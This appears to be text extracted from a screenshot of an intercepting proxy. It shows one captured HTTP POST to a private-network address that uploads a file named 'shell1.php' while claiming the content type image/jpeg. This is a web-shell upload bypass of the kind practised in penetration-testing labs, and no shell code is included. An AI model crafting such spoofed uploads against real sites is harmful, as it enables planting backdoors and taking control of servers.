 Request to http://192.168.253.13:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /gonder.php HTTP/1.1
Host: 192.168.253.13
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.253.13/personel.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------208622784313925360051242945312
Content-Length: 223
-----------------------------208622784313925360051242945312
Content-Disposition: form-data; name="dosya"; filename="shell1.php"
Content-Type: image/jpeg
-----------------------------208622784313925360051242945312--